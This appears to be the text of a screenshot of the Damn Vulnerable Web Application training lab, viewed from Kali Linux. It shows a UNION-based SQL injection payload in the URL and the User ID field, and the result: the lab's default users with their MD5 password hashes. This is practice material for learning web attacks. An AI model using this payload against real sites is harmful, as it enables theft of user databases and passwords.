 Damn Vulnerable Web A
Not secure 192.168.106.136/dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword%29+from+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html